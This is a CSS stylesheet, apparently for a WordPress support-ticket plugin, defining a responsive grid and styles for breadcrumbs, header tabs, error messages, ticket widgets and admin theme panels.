div.jsst-main-up-wrapper a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}
div.jsst-main-up-wrapper figure{margin:0}img{vertical-align:middle}.js-img-responsive,.js-thumbnail>img,.js-thumbnail a>img{display:block;width:100% \9;max-width:100%;height:auto}
.js-container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}
.js-container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}
.js-row{margin-left:-15px;margin-right:-15px}
.js-col-xs-1, .js-col-sm-1, .js-col-md-1, .js-col-lg-1, .js-col-xs-2, .js-col-sm-2, .js-col-md-2, .js-col-lg-2, .js-col-xs-3, .js-col-sm-3, .js-col-md-3, .js-col-lg-3, .js-col-xs-4, .js-col-sm-4, .js-col-md-4, .js-col-lg-4, .js-col-xs-5, .js-col-sm-5, .js-col-md-5, .js-col-lg-5, .js-col-xs-6, .js-col-sm-6, .js-col-md-6, .js-col-lg-6, .js-col-xs-7, .js-col-sm-7, .js-col-md-7, .js-col-lg-7, .js-col-xs-8, .js-col-sm-8, .js-col-md-8, .js-col-lg-8, .js-col-xs-9, .js-col-sm-9, .js-col-md-9, .js-col-lg-9, .js-col-xs-10, .js-col-sm-10, .js-col-md-10, .js-col-lg-10, .js-col-xs-11, .js-col-sm-11, .js-col-md-11, .js-col-lg-11, .js-col-xs-12, .js-col-sm-12, .js-col-md-12, .js-col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.js-col-xs-1, .js-col-xs-2, .js-col-xs-3, .js-col-xs-4, .js-col-xs-5, .js-col-xs-6, .js-col-xs-7, .js-col-xs-8, .js-col-xs-9, .js-col-xs-10, .js-col-xs-11, .js-col-xs-12{float:left}.js-col-xs-12{width:100%}.js-col-xs-11{width:91.66666667%}.js-col-xs-10{width:83.33333333%}.js-col-xs-9{width:75%}.js-col-xs-8{width:66.66666667%}.js-col-xs-7{width:58.33333333%}.js-col-xs-6{width:50%}.js-col-xs-5{width:41.66666667%}.js-col-xs-4{width:33.33333333%}.js-col-xs-3{width:25%}.js-col-xs-2{width:16.66666667%}.js-col-xs-1{width:8.33333333%}.js-col-xs-pull-12{right:100%}.js-col-xs-pull-11{right:91.66666667%}.js-col-xs-pull-10{right:83.33333333%}.js-col-xs-pull-9{right:75%}.js-col-xs-pull-8{right:66.66666667%}.js-col-xs-pull-7{right:58.33333333%}.js-col-xs-pull-6{right:50%}.js-col-xs-pull-5{right:41.66666667%}.js-col-xs-pull-4{right:33.33333333%}.js-col-xs-pull-3{right:25%}.js-col-xs-pull-2{right:16.66666667%}.js-col-xs-pull-1{right:8.33333333%}.js-col-xs-pull-0{right:auto}.js-col-xs-push-12{left:100%}.js-col-xs-push-11{left:91.66666667%}.js-col-xs-push-10{left:83.33333333%}.js-col-xs-push-9{left:75%}.js-col-xs-push-8{left:66.66666667%}.js-col-xs-push-7{left:58.33333333%}.js-col-xs-push-6{left:50%}.js-col-xs-push-5{left:41.66666667%}.js-col-xs-push-4{left:33.33333333%}.js-col-xs-push-3{left:25%}.js-col-xs-push-2{left:16.66666667%}.js-col-xs-push-1{left:8.33333333%}.js-col-xs-push-0{left:auto}.js-col-xs-offset-12{margin-left:100%}.js-col-xs-offset-11{margin-left:91.66666667%}.js-col-xs-offset-10{margin-left:83.33333333%}.js-col-xs-offset-9{margin-left:75%}.js-col-xs-offset-8{margin-left:66.66666667%}.js-col-xs-offset-7{margin-left:58.33333333%}.js-col-xs-offset-6{margin-left:50%}.js-col-xs-offset-5{margin-left:41.66666667%}.js-col-xs-offset-4{margin-left:33.33333333%}.js-col-xs-offset-3{margin-left:25%}.js-col-xs-offset-2{margin-left:16.66666667%}.js-col-xs-offset-1{margin-left:8.33333333%}.js-col-xs-offset-0{margin-left:0}
.js-clearfix:after,.js-container:after,.js-container-fluid:after,.js-row:after,.js-form-horizontal .js-form-group:after{clear:both}
@media (min-width:768px){.js-container{width:750px}.js-col-sm-1, .js-col-sm-2, .js-col-sm-3, .js-col-sm-4, .js-col-sm-5, .js-col-sm-6, .js-col-sm-7, .js-col-sm-8, .js-col-sm-9, 	.js-col-sm-10, .js-col-sm-11, .js-col-sm-12{float:left}	.js-col-sm-12{width:100%}	.js-col-sm-11{width:91.66666667%}	.js-col-sm-10{width:83.33333333%}	.js-col-sm-9{width:75%}	.js-col-sm-8{width:66.66666667%}	.js-col-sm-7{width:58.33333333%}	.js-col-sm-6{width:50%}	.js-col-sm-5{width:41.66666667%}	.js-col-sm-4{width:33.33333333%}	.js-col-sm-3{width:25%}	.js-col-sm-2{width:16.66666667%}	.js-col-sm-1{width:8.33333333%}	.js-col-sm-pull-12{right:100%}	.js-col-sm-pull-11{right:91.66666667%}	.js-col-sm-pull-10{right:83.33333333%}	.js-col-sm-pull-9{right:75%}	.js-col-sm-pull-8{right:66.66666667%}	.js-col-sm-pull-7{right:58.33333333%}	.js-col-sm-pull-6{right:50%}	.js-col-sm-pull-5{right:41.66666667%}	.js-col-sm-pull-4{right:33.33333333%}	.js-col-sm-pull-3{right:25%}	.js-col-sm-pull-2{right:16.66666667%}	.js-col-sm-pull-1{right:8.33333333%}	.js-col-sm-pull-0{right:auto}	.js-col-sm-push-12{left:100%}	.js-col-sm-push-11{left:91.66666667%}	.js-col-sm-push-10{left:83.33333333%}	.js-col-sm-push-9{left:75%}	.js-col-sm-push-8{left:66.66666667%}	.js-col-sm-push-7{left:58.33333333%}	.js-col-sm-push-6{left:50%}	.js-col-sm-push-5{left:41.66666667%}	.js-col-sm-push-4{left:33.33333333%}	.js-col-sm-push-3{left:25%}	.js-col-sm-push-2{left:16.66666667%}	.js-col-sm-push-1{left:8.33333333%}	.js-col-sm-push-0{left:auto}	.js-col-sm-offset-12{margin-left:100%}	.js-col-sm-offset-11{margin-left:91.66666667%}	.js-col-sm-offset-10{margin-left:83.33333333%}	.js-col-sm-offset-9{margin-left:75%}	.js-col-sm-offset-8{margin-left:66.66666667%}	.js-col-sm-offset-7{margin-left:58.33333333%}	.js-col-sm-offset-6{margin-left:50%}	.js-col-sm-offset-5{margin-left:41.66666667%}	.js-col-sm-offset-4{margin-left:33.33333333%}	.js-col-sm-offset-3{margin-left:25%}	.js-col-sm-offset-2{margin-left:16.66666667%}	.js-col-sm-offset-1{margin-left:8.33333333%}.js-col-sm-offset-0{margin-left:0}button.js-ticket-segmented-control-option{padding: 10px 5px !important;}}
@media (min-width:992px){.js-container{width:970px}.js-col-md-1, .js-col-md-2, .js-col-md-3, .js-col-md-4, .js-col-md-5, .js-col-md-6, .js-col-md-7, .js-col-md-8, .js-col-md-9, 	.js-col-md-10, .js-col-md-11, .js-col-md-12{float:left}	.js-col-md-12{width:100%}	.js-col-md-11{width:91.66666667%}	.js-col-md-10{width:83.33333333%}	.js-col-md-9{width:75%}	.js-col-md-8{width:66.66666667%}	.js-col-md-7{width:58.33333333%}	.js-col-md-6{width:50%}	.js-col-md-5{width:41.66666667%}	.js-col-md-4{width:33.33333333%}	.js-col-md-3{width:25%}	.js-col-md-2{width:16.66666667%}	.js-col-md-1{width:8.33333333%}	.js-col-md-pull-12{right:100%}	.js-col-md-pull-11{right:91.66666667%}	.js-col-md-pull-10{right:83.33333333%}	.js-col-md-pull-9{right:75%}	.js-col-md-pull-8{right:66.66666667%}	.js-col-md-pull-7{right:58.33333333%}	.js-col-md-pull-6{right:50%}	.js-col-md-pull-5{right:41.66666667%}	.js-col-md-pull-4{right:33.33333333%}	.js-col-md-pull-3{right:25%}	.js-col-md-pull-2{right:16.66666667%}	.js-col-md-pull-1{right:8.33333333%}	.js-col-md-pull-0{right:auto}	.js-col-md-push-12{left:100%}	.js-col-md-push-11{left:91.66666667%}	.js-col-md-push-10{left:83.33333333%}	.js-col-md-push-9{left:75%}	.js-col-md-push-8{left:66.66666667%}	.js-col-md-push-7{left:58.33333333%}	.js-col-md-push-6{left:50%}	.js-col-md-push-5{left:41.66666667%}	.js-col-md-push-4{left:33.33333333%}	.js-col-md-push-3{left:25%}	.js-col-md-push-2{left:16.66666667%}	.js-col-md-push-1{left:8.33333333%}	.js-col-md-push-0{left:auto}	.js-col-md-offset-12{margin-left:100%}	.js-col-md-offset-11{margin-left:91.66666667%}	.js-col-md-offset-10{margin-left:83.33333333%}	.js-col-md-offset-9{margin-left:75%}	.js-col-md-offset-8{margin-left:66.66666667%}	.js-col-md-offset-7{margin-left:58.33333333%}	.js-col-md-offset-6{margin-left:50%}	.js-col-md-offset-5{margin-left:41.66666667%}	.js-col-md-offset-4{margin-left:33.33333333%}	.js-col-md-offset-3{margin-left:25%}	.js-col-md-offset-2{margin-left:16.66666667%}	.js-col-md-offset-1{margin-left:8.33333333%}.js-col-md-offset-0{margin-left:0}}
@media (min-width:1200px){.js-container{width:1170px}.js-col-lg-1, .js-col-lg-2, .js-col-lg-3, .js-col-lg-4, .js-col-lg-5, .js-col-lg-6, .js-col-lg-7, .js-col-lg-8, 	.js-col-lg-9, .js-col-lg-10, .js-col-lg-11, .js-col-lg-12{float:left}	.js-col-lg-12{width:100%}	.js-col-lg-11{width:91.66666667%}	.js-col-lg-10{width:83.33333333%}	.js-col-lg-9{width:75%}	.js-col-lg-8{width:66.66666667%}	.js-col-lg-7{width:58.33333333%}	.js-col-lg-6{width:50%}	.js-col-lg-5{width:41.66666667%}	.js-col-lg-4{width:33.33333333%}	.js-col-lg-3{width:25%}	.js-col-lg-2{width:16.66666667%}	.js-col-lg-1{width:8.33333333%}	.js-col-lg-pull-12{right:100%}	.js-col-lg-pull-11{right:91.66666667%}	.js-col-lg-pull-10{right:83.33333333%}	.js-col-lg-pull-9{right:75%}	.js-col-lg-pull-8{right:66.66666667%}	.js-col-lg-pull-7{right:58.33333333%}	.js-col-lg-pull-6{right:50%}	.js-col-lg-pull-5{right:41.66666667%}	.js-col-lg-pull-4{right:33.33333333%}	.js-col-lg-pull-3{right:25%}	.js-col-lg-pull-2{right:16.66666667%}	.js-col-lg-pull-1{right:8.33333333%}	.js-col-lg-pull-0{right:auto}	.js-col-lg-push-12{left:100%}	.js-col-lg-push-11{left:91.66666667%}	.js-col-lg-push-10{left:83.33333333%}	.js-col-lg-push-9{left:75%}	.js-col-lg-push-8{left:66.66666667%}	.js-col-lg-push-7{left:58.33333333%}	.js-col-lg-push-6{left:50%}	.js-col-lg-push-5{left:41.66666667%}	.js-col-lg-push-4{left:33.33333333%}	.js-col-lg-push-3{left:25%}	.js-col-lg-push-2{left:16.66666667%}	.js-col-lg-push-1{left:8.33333333%}	.js-col-lg-push-0{left:auto}	.js-col-lg-offset-12{margin-left:100%}	.js-col-lg-offset-11{margin-left:91.66666667%}	.js-col-lg-offset-10{margin-left:83.33333333%}	.js-col-lg-offset-9{margin-left:75%}	.js-col-lg-offset-8{margin-left:66.66666667%}	.js-col-lg-offset-7{margin-left:58.33333333%}	.js-col-lg-offset-6{margin-left:50%}	.js-col-lg-offset-5{margin-left:41.66666667%}	.js-col-lg-offset-4{margin-left:33.33333333%}	.js-col-lg-offset-3{margin-left:25%}	.js-col-lg-offset-2{margin-left:16.66666667%}	.js-col-lg-offset-1{margin-left:8.33333333%}.js-col-lg-offset-0{margin-left:0}}
@media (min-width:768px){.js-container{width:750px}.js-col-sm-1, .js-col-sm-2, .js-col-sm-3, .js-col-sm-4, .js-col-sm-5, .js-col-sm-6, .js-col-sm-7, .js-col-sm-8, .js-col-sm-9, 	.js-col-sm-10, .js-col-sm-11, .js-col-sm-12{float:left}	.js-col-sm-12{width:100%}	.js-col-sm-11{width:91.66666667%}	.js-col-sm-10{width:83.33333333%}	.js-col-sm-9{width:75%}	.js-col-sm-8{width:66.66666667%}	.js-col-sm-7{width:58.33333333%}	.js-col-sm-6{width:50%}	.js-col-sm-5{width:41.66666667%}	.js-col-sm-4{width:33.33333333%}	.js-col-sm-3{width:25%}	.js-col-sm-2{width:16.66666667%}	.js-col-sm-1{width:8.33333333%}	.js-col-sm-pull-12{right:100%}	.js-col-sm-pull-11{right:91.66666667%}	.js-col-sm-pull-10{right:83.33333333%}	.js-col-sm-pull-9{right:75%}	.js-col-sm-pull-8{right:66.66666667%}	.js-col-sm-pull-7{right:58.33333333%}	.js-col-sm-pull-6{right:50%}	.js-col-sm-pull-5{right:41.66666667%}	.js-col-sm-pull-4{right:33.33333333%}	.js-col-sm-pull-3{right:25%}	.js-col-sm-pull-2{right:16.66666667%}	.js-col-sm-pull-1{right:8.33333333%}	.js-col-sm-pull-0{right:auto}	.js-col-sm-push-12{left:100%}	.js-col-sm-push-11{left:91.66666667%}	.js-col-sm-push-10{left:83.33333333%}	.js-col-sm-push-9{left:75%}	.js-col-sm-push-8{left:66.66666667%}	.js-col-sm-push-7{left:58.33333333%}	.js-col-sm-push-6{left:50%}	.js-col-sm-push-5{left:41.66666667%}	.js-col-sm-push-4{left:33.33333333%}	.js-col-sm-push-3{left:25%}	.js-col-sm-push-2{left:16.66666667%}	.js-col-sm-push-1{left:8.33333333%}	.js-col-sm-push-0{left:auto}	.js-col-sm-offset-12{margin-left:100%}	.js-col-sm-offset-11{margin-left:91.66666667%}	.js-col-sm-offset-10{margin-left:83.33333333%}	.js-col-sm-offset-9{margin-left:75%}	.js-col-sm-offset-8{margin-left:66.66666667%}	.js-col-sm-offset-7{margin-left:58.33333333%}	.js-col-sm-offset-6{margin-left:50%}	.js-col-sm-offset-5{margin-left:41.66666667%}	.js-col-sm-offset-4{margin-left:33.33333333%}	.js-col-sm-offset-3{margin-left:25%}	.js-col-sm-offset-2{margin-left:16.66666667%}	.js-col-sm-offset-1{margin-left:8.33333333%}.js-col-sm-offset-0{margin-left:0}}
@media (min-width:992px){.js-container{width:970px}.js-col-md-1, .js-col-md-2, .js-col-md-3, .js-col-md-4, .js-col-md-5, .js-col-md-6, .js-col-md-7, .js-col-md-8, .js-col-md-9, 	.js-col-md-10, .js-col-md-11, .js-col-md-12{float:left}	.js-col-md-12{width:100%}	.js-col-md-11{width:91.66666667%}	.js-col-md-10{width:83.33333333%}	.js-col-md-9{width:75%}	.js-col-md-8{width:66.66666667%}	.js-col-md-7{width:58.33333333%}	.js-col-md-6{width:50%}	.js-col-md-5{width:41.66666667%}	.js-col-md-4{width:33.33333333%}	.js-col-md-3{width:25%}	.js-col-md-2{width:16.66666667%}	.js-col-md-1{width:8.33333333%}	.js-col-md-pull-12{right:100%}	.js-col-md-pull-11{right:91.66666667%}	.js-col-md-pull-10{right:83.33333333%}	.js-col-md-pull-9{right:75%}	.js-col-md-pull-8{right:66.66666667%}	.js-col-md-pull-7{right:58.33333333%}	.js-col-md-pull-6{right:50%}	.js-col-md-pull-5{right:41.66666667%}	.js-col-md-pull-4{right:33.33333333%}	.js-col-md-pull-3{right:25%}	.js-col-md-pull-2{right:16.66666667%}	.js-col-md-pull-1{right:8.33333333%}	.js-col-md-pull-0{right:auto}	.js-col-md-push-12{left:100%}	.js-col-md-push-11{left:91.66666667%}	.js-col-md-push-10{left:83.33333333%}	.js-col-md-push-9{left:75%}	.js-col-md-push-8{left:66.66666667%}	.js-col-md-push-7{left:58.33333333%}	.js-col-md-push-6{left:50%}	.js-col-md-push-5{left:41.66666667%}	.js-col-md-push-4{left:33.33333333%}	.js-col-md-push-3{left:25%}	.js-col-md-push-2{left:16.66666667%}	.js-col-md-push-1{left:8.33333333%}	.js-col-md-push-0{left:auto}	.js-col-md-offset-12{margin-left:100%}	.js-col-md-offset-11{margin-left:91.66666667%}	.js-col-md-offset-10{margin-left:83.33333333%}	.js-col-md-offset-9{margin-left:75%}	.js-col-md-offset-8{margin-left:66.66666667%}	.js-col-md-offset-7{margin-left:58.33333333%}	.js-col-md-offset-6{margin-left:50%}	.js-col-md-offset-5{margin-left:41.66666667%}	.js-col-md-offset-4{margin-left:33.33333333%}	.js-col-md-offset-3{margin-left:25%}	.js-col-md-offset-2{margin-left:16.66666667%}	.js-col-md-offset-1{margin-left:8.33333333%}.js-col-md-offset-0{margin-left:0}}
@media (min-width:1200px){.js-container{width:1170px}.js-col-lg-1, .js-col-lg-2, .js-col-lg-3, .js-col-lg-4, .js-col-lg-5, .js-col-lg-6, .js-col-lg-7, .js-col-lg-8, 	.js-col-lg-9, .js-col-lg-10, .js-col-lg-11, .js-col-lg-12{float:left}	.js-col-lg-12{width:100%}	.js-col-lg-11{width:91.66666667%}	.js-col-lg-10{width:83.33333333%}	.js-col-lg-9{width:75%}	.js-col-lg-8{width:66.66666667%}	.js-col-lg-7{width:58.33333333%}	.js-col-lg-6{width:50%}	.js-col-lg-5{width:41.66666667%}	.js-col-lg-4{width:33.33333333%}	.js-col-lg-3{width:25%}	.js-col-lg-2{width:16.66666667%}	.js-col-lg-1{width:8.33333333%}	.js-col-lg-pull-12{right:100%}	.js-col-lg-pull-11{right:91.66666667%}	.js-col-lg-pull-10{right:83.33333333%}	.js-col-lg-pull-9{right:75%}	.js-col-lg-pull-8{right:66.66666667%}	.js-col-lg-pull-7{right:58.33333333%}	.js-col-lg-pull-6{right:50%}	.js-col-lg-pull-5{right:41.66666667%}	.js-col-lg-pull-4{right:33.33333333%}	.js-col-lg-pull-3{right:25%}	.js-col-lg-pull-2{right:16.66666667%}	.js-col-lg-pull-1{right:8.33333333%}	.js-col-lg-pull-0{right:auto}	.js-col-lg-push-12{left:100%}	.js-col-lg-push-11{left:91.66666667%}	.js-col-lg-push-10{left:83.33333333%}	.js-col-lg-push-9{left:75%}	.js-col-lg-push-8{left:66.66666667%}	.js-col-lg-push-7{left:58.33333333%}	.js-col-lg-push-6{left:50%}	.js-col-lg-push-5{left:41.66666667%}	.js-col-lg-push-4{left:33.33333333%}	.js-col-lg-push-3{left:25%}	.js-col-lg-push-2{left:16.66666667%}	.js-col-lg-push-1{left:8.33333333%}	.js-col-lg-push-0{left:auto}	.js-col-lg-offset-12{margin-left:100%}	.js-col-lg-offset-11{margin-left:91.66666667%}	.js-col-lg-offset-10{margin-left:83.33333333%}	.js-col-lg-offset-9{margin-left:75%}	.js-col-lg-offset-8{margin-left:66.66666667%}	.js-col-lg-offset-7{margin-left:58.33333333%}	.js-col-lg-offset-6{margin-left:50%}	.js-col-lg-offset-5{margin-left:41.66666667%}	.js-col-lg-offset-4{margin-left:33.33333333%}	.js-col-lg-offset-3{margin-left:25%}	.js-col-lg-offset-2{margin-left:16.66666667%}	.js-col-lg-offset-1{margin-left:8.33333333%}.js-col-lg-offset-0{margin-left:0}button.js-ticket-segmented-control-option{padding: 10px 18px !important;}}


/* General Classes */
.jsst-main-up-wrapper .visible{display: none;}
.jsst-main-up-wrapper .js-ticket-visible{display: none;}
.js-form-ticket-readonly {pointer-events: none !important;}
select::-ms-expand { display: none; }
/* General Classes */
/* BreadCrumbs */
div.jsst-main-up-wrapper {width: 98% !important;max-width: 1080px !important;margin: 0 auto;}
div.jsst-main-up-wrapper::before,div.jsst-main-up-wrapper::after {content: '';display: block;clear: both;}
div.js-ticket-breadcrumb-wrp{float: left;width: 100%;margin-bottom: 15px;margin-bottom: 0px !important;}
img.homeicon{max-width: 90% !important;}
div.js-ticket-breadcrumb-wrp .breadcrumb {list-style: none; overflow: hidden;margin:0; }
div.js-ticket-breadcrumb-wrp .breadcrumb li { float: left; }
div.js-ticket-breadcrumb-wrp .breadcrumb li a { color: white; text-decoration: none;  padding: 5px 0 5px 50px; background: brown; /* fallback color */ background: hsla(0, 0%, 78.8%); position: relative;  display: block; float: left;}
div.js-ticket-breadcrumb-wrp .breadcrumb li a::after {content: " "; display: block;  width: 0;  height: 0; border-top: 50px solid transparent; /* Go big on the size, and let overflow hide */ border-bottom: 50px solid transparent; border-left: 30px solid; position: absolute; top: 50%; margin-top: -50px; left: 100%;z-index: 2; }
div.js-ticket-breadcrumb-wrp .breadcrumb li a::before { content: " ";  display: block;  width: 0;  height: 0; border-top: 50px solid transparent;border-bottom: 50px solid transparent; border-left: 30px solid white; position: absolute; top: 50%; margin-top: -50px;  margin-left: 1px;left: 100%; z-index: 1; }
div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a {padding-left: 20px;text-align: center;}
div.js-ticket-breadcrumb-wrp .breadcrumb li:last-child a {background: transparent !important; color: black; pointer-events: none; cursor: default;}
div.js-ticket-breadcrumb-wrp .breadcrumb li:last-child a::after { border: 0; }

/* Top Header */
div#jsst-header-main-wrapper a{text-decoration: none !important; outline: 0 !important;}
a.js-ticket-header-links{display: inline-block;}
div#jsst-header-main-wrapper p{margin: 0px !important;}
div#jsst-header-main-wrapper{display: inline-block;width:100%;float: left;margin-bottom: 15px;}
div#jsst-header{display: inline-block;width:100%;position: relative;padding: 10px;float: left;}
div#jsst-header div#jsst-tabs-wrp{float: left;width:100%;}
div#jsst-header span.jsst-header-tab{display: inline-block;margin-right: 7px;}
div#jsst-header span.jsst-header-tab.js-ticket-loginlogoutclass {float: right;margin-right: 0;}
div#jsst-header div#jsst-header-heading{float: left;width: 35%;font-size: 24px;padding: 7px 5px;}
div#jsst-header.margin{margin-bottom: 40px;}
div#jsst-header span.jsst-header-tab a.js-cp-menu-link{display: inline-block;padding:14px 25px;text-decoration: none;outline: 0;text-align: center;border-radius: 3px;line-height: initial;}
div#jsst-header span.jsst-header-tab a.js-cp-menu-link img.cp-menu-link-img{vertical-align: middle;}


/* Js Ticket Error Pages */
div.js-ticket-error-message-wrapper{float: left;width: 100%;padding: 30px;}
div.js-ticket-error-message-wrapper div.js-ticket-message-image-wrapper{float: left;width: 100%;text-align: center;}
div.js-ticket-error-message-wrapper div.js-ticket-message-image-wrapper img{margin:0 auto;}
div.js-ticket-error-message-wrapper div.js-ticket-message-image-wrapper div.js-ticket-message-image{display: inline-block;max-width: 100%;}
div.js-ticket-messages-data-wrapper{float: left;width: 100%;text-align: center;}
div.js-ticket-messages-data-wrapper span.js-ticket-messages-main-text{display: inline-block; float: left;width: 100%;font-size: 20px;padding: 20px 0;}
div.js-ticket-messages-data-wrapper span.js-ticket-messages-block_text{display: inline-block; float: left;width: 100%;font-size: 20px;}
span.js-ticket-user-login-btn-wrp{float: left;width: 100%;text-align: center;padding: 30px;}
span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn{display: inline-block; min-width: 120px;text-align: center;padding: 15px 10px;margin-right: 10px;line-height: initial;text-decoration: none;}
span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn{display: inline-block; min-width: 120px;text-align: center;padding: 15px 10px;line-height: initial;text-decoration: none;}
div.frontend p{margin:0px;}
div.frontend.error{background:url(../images/notsaved.png) 12px 15px no-repeat #ffd2d3; color:#871414;border:1px solid #871414;box-sizing:border-box;padding: 15px;text-indent: 30px;margin-bottom: 10px; width: 100%;}
div.frontend.updated{background:url(../images/saved.png) 12px 15px no-repeat #d4ffcd; color:#5ca340;border:1px solid #5ca340;box-sizing:border-box;display: inline-block;padding: 15px;text-indent: 30px;margin-bottom: 10px;width: 100%;}


/* Email Notification */
div#jsst-widget-mailnotification-wrapper{display: block;width: 100%;float: left;margin-bottom: 10px;padding: 10px;}
div#jsst-widget-mailnotification-wrapper img{width:35px;max-height: 35px;float:left;margin-right: 10px;}
div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper{display: block;width: 100%;}
div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-created{float: right;white-space: nowrap;text-overflow:ellipsis;overflow: hidden;}
div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-new{font-weight: bold;}	
div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-replied{font-weight: bold;}	

/* Admin Theme */
div#black_wrapper_jobapply{position: fixed;width:100%;height: 100%;top:0px;left:0px;background:#000000;background:rgba(0,0,0,0.6);z-index:9998;}
div#js_jobapply_main_wrapper{position:fixed;top:100px;left:20%;width:60%;z-index: 9999;border-radius:5px;padding:2%;}
div#js_jobapply_main_wrapper span.js_job_controlpanelheading{display: block;padding: 15px 10px;border-bottom: 4px solid #DC6161;font-size: 16px;color: #333A46;margin: 0px 0px;background: #ffffff;}
div#js_jobapply_main_wrapper span.js_job_applynow_heading{display:block;padding:10px 4%;font-weight: bold;margin-bottom:15px;width:100%;margin-top:-4%;margin-left: -4%;}
div#js_jobapply_main_wrapper div.js_job_form_field_wrapper div.js_job_form_feild_halfwidth{display:inline-block;width:48%;float:left;margin-right:2%;}
div#js_jobapply_main_wrapper div.js_job_form_field_wrapper div.js_job_form_feild_halfwidth div.js_job_form_field_title{display:inline-block;width:100%;font-weight: bold;margin-bottom:5px;}
div#js_jobapply_main_wrapper div.js_job_form_field_wrapper div.js_job_form_feild_halfwidth div.js_job_form_field_value{display:inline-block;width:100%;margin-bottom: 5px;}
div#js_jobapply_main_wrapper div.js_job_form_field_wrapper div.js_job_form_feild_halfwidth div.js_job_form_field_value select{width:100%;background: url(../images/selecticon.png) 96% / 4% no-repeat #eee;}
div#js_jobapply_main_wrapper div.js_job_form_field_wrapper div.js_job_form_button{display:inline-block;width:98%;text-align:right;margin-right:2%;margin-top:5px;}
div#js_jobapply_main_wrapper div.js_job_form_field_wrapper div.js_job_form_button input.js_job_form_button,
div#js_jobapply_main_wrapper div.js_job_form_field_wrapper div.js_job_form_button a.js_job_data_button{padding:5px 15px;}
div#js_jobapply_main_wrapper div.js_job_form_field_wrapper div.js_job_form_button a.js_job_data_button:hover{text-decoration: none;}
div#js_jobapply_main_wrapper{top:10% !important;left : 20% !important;width : 60%;}
div#js_job_wrapper div.js_theme_wrapper{background:#262626;padding:10px;margin-bottom: 10px;max-height: 400px;overflow-y: auto;}
div#js_job_wrapper div.js_theme_wrapper div.theme_platte{display:inline-block;width:100%;overflow: visible;}
div#js_job_wrapper div.js_theme_wrapper div.theme_platte div.color_wrapper{display:inline-block;width:100%;margin:10px 0px;position:relative;}
div#js_job_wrapper div.js_theme_wrapper div.theme_platte div.color_wrapper img.preview{display:none;position:absolute;right:30%;top:70px;box-shadow: 0px 0px 3px #ffffff;z-index: 9999;width: 277px;}
div#js_job_wrapper div.js_theme_wrapper div.theme_platte div.color_wrapper span.theme_name{display:inline-block;padding:10px 0px;width:70%;float:left;color:#ffffff;}
div#js_job_wrapper div.js_theme_wrapper div.theme_platte div.color_wrapper a.preview{display:inline-block;width:25px;height:25px;background:url(../images/themes/previewicon.png) no-repeat;margin-right: 20px;margin-top:10px;float: unset;}
div#js_job_wrapper div.js_theme_wrapper div.theme_platte div.color_wrapper a.set_theme{display:inline-block;width:25px;height:25px;background:url(../images/themes/themeicon.png) no-repeat;background-size: 100% 100%;margin-top:10px;}
div#js_job_wrapper div.js_theme_wrapper div.theme_platte div.color_wrapper div.color{display:inline-block;height:50px;width:calc(100% / 7);float:left;}

/* Admin Email Piping */
div#cp_wraper,div#cp_icon_main{display:inline-block;width:100%;}
div#cp_wraper div.cp_sub_heading_bar{display:inline-block;width:24%;float:left;padding:2%;background:#008C8D;color:#ffffff;margin-right:2%;}
div#cp_wraper div.cp_sub_heading_bar span.cp_sub_heading_bar_text a{display:inline-block;margin-top:20px;font-weight: bold;color:#ffffff;text-decoration: none;margin-left: 10px;}
div#cp_wraper div#cp_makereview{display:inline-block;width:66%;float:left;background:#054993;padding:2%;color:#ffffff;}

/* Widgets */
div#jsst-widget-myticket-wrapper{display: block;width: 100%;float:left;margin-bottom: 10px;padding:10px;}
div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar{display: block;width: 100%;float:left;padding-bottom: 5px;margin-bottom: 10px;}
div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-subject{display: block;max-width: 70%;float:left;white-space: nowrap;text-overflow:ellipsis;overflow: hidden;}
div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-status{display: inline-block;max-width: 30%;float:right;white-space: nowrap;text-overflow:ellipsis;padding: 2px 20px;border-radius: 12px;text-align: center;overflow: hidden;}
div#jsst-widget-myticket-wrapper.vertical div.jsst-widget-myticket-topbar span.jsst-widget-myticket-subject{display: block;max-width:100%;width: 100%;float:left;white-space: nowrap;text-overflow:ellipsis;overflow: hidden;}
div#jsst-widget-myticket-wrapper.vertical div.jsst-widget-myticket-topbar span.jsst-widget-myticket-status{display: block;max-width:100%;width: 50%;float:right;white-space: nowrap;text-overflow:ellipsis;padding: 2px 20px;border-radius: 12px;text-align: center;overflow: hidden;}
div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar{display: block;width: 100%;float:left;}
div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-priority{display: block;min-width: 80px;padding:1px 20px;float:left;margin-right:20px;white-space: nowrap;text-overflow:ellipsis;text-align: center;overflow: hidden;}
div#jsst-widget-myticket-wrapper.vertical div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-priority{margin-right:10px;}
div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from{display: block;min-width: 100px;float:left;white-space: nowrap;text-overflow:ellipsis;overflow: hidden;}
div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-from{}
div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-fromname{}

/* ticket status */
div.js-ticket-checkstatus-wrp p.js-support-tkentckt-centrmainwrp{font-size: 18px !important;position: relative;display: inline-block;text-align: center;margin:30px 10px 50px 10px;font-weight: bold;width: calc(100% - 20px);}
div.js-ticket-checkstatus-wrp p.js-support-tkentckt-centrmainwrp span.js-support-tkentckt-centrwrp{background-color: white;position: relative;display:inline-block;z-index: 2;padding-left: 20px;padding-right: 20px;text-align: center;}
